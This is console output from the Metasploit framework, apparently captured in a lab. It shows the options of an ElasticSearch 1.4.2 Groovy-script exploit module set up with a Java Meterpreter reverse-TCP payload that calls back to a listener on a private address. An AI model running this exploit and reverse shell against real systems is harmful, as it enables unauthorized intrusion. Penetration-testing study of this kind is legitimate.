 msf6 exploit(multi/elasticsearch/search_groovy_script) > show options
Module options (exploit/multi/elasticsearch/search_groovy_script):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS localhost yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.104 yes The listen address (an interface may be specified)
LPORT 4443 yes The listen port
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.4.2